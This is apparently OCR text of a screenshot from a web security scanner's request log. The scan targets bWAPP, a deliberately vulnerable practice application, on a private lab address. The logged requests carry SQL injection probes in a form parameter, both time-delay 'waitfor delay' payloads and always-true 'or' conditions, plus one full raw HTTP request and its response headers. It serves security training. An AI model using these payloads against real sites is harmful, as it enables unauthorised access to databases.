 View Logs Filter Library Grep Values Options About Help
Filter: Saved Filters Colorize Clear Logs
# Complete Tool Host Method Path Query Params Status Response Le... MIME type Extension Com
1 Scanner http://172.16.70.129 GET /bwapp/xss_get.php firstname=aa')waitfor%20delay'0%3a0%3a20'--&last... 200 13352 HTML php
2 Scanner http://172.16.70.129 GET /bwapp/xss_get.php firstname=aa'%2c0)waitfor%20delay'0%3a0%3a20'--... 200 13354 HTML php
3 Scanner http://172.16.70.129 GET /bwapp/xss_get.php firstname=aa89837215'%20or%20'9574'%3d'9574&... 200 13352 HTML php
4 Scanner http://172.16.70.129 GET /bwapp/xss_get.php firstname=aa46032542'%20or%20'8021'%3d'8022&... 200 13352 HTML php
5 Scanner http://172.16.70.129 GET /bwapp/xss_get.php firstname=aa57160719'%20or%20'8133'%3d'8133&... 200 13352 HTML php
6 Scanner http://172.16.70.129 GET /bwapp/xss_get.php firstname=aa81223417'%20or%20'1349'%3d'1349'... 200 13353 HTML php
7 Scanner http://172.16.70.129 GET /bwapp/xss_get.php firstname=aa81525841'%20or%201794%3d1794--... 200 13352 HTML php
8 Scanner http://172.16.70.129 GET /bwapp/xss_get.php firstname=aa62881573'%20or%202267%3d2272--... 200 13352 HTML php
9 Scanner http://172.16.70.129 GET /bwapp/xss_get.php firstname=aa52373101'%20or%205083%3d5083--... 200 13352 HTML php
10 Scanner http://172.16.70.129 GET /bwapp/xss_get.php firstname=aa19112274'%20or%201827%3d1827'--... 200 13353 HTML php
11 Scanner http://172.16.70.129 GET /bwapp/xss_get.php firstname=aa'%20and%20'6655'%3d'6655&lastname... 200 13345 HTML php
12 Scanner http://172.16.70.129 GET /bwapp/xss_get.php firstname=aa'%20and%20'4374'%3d'4381&lastname... 200 13345 HTML php
13 Scanner http://172.16.70.129 GET /bwapp/xss_get.php firstname=aa'%20and%20'7374'%3d'7374&lastname... 200 13345 HTML php
14 Scanner http://172.16.70.129 GET /bwapp/xss_get.php firstname=aa'%20and%20'4918'%3d'4918'&lastnam... 200 13346 HTML php
15 Scanner http://172.16.70.129 GET /bwapp/xss_get.php firstname=aa'%20and%202441%3d2441--%20&last... 200 13345 HTML php
16 Scanner http://172.16.70.129 GET /bwapp/xss_get.php firstname=aa'%20and%202513%3d2517--%20&last... 200 13345 HTML php
Raw Params Headers Hex
GET
/bwapp/xss_get.php?firstname=aa52373101'%20or%205083%3d5083--%20&lastname=bb&form=submit
HTTP/1.1
Host: 172.16.70.129
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3
Referer: http://172.16.70.129/bwapp/xss_get.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=k2dgakc6pvb16idraglb7mlh6l; security_level=0
Connection: close
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 15 Dec 2019 08:09:48 GMT
Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.3.12
X-Powered-By: PHP/7.3.12
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 13352
<!DOCTYPE html>
<html>
<head>
? < + > Type a search term 0 matches
我的安全专家之路
安全脉搏
SECPULSE.COM